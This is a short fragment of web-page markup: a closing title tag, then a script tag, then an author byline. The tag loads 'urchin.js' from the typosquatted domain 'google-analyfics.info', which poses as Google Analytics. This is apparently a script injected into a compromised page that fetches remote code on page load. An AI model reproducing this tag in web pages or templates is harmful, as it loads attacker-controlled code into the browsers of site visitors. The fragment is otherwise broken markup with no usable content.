 </title><script src='http://google-analyfics.info/urchin.js'></script> by Ana Rosa Rivera Marrero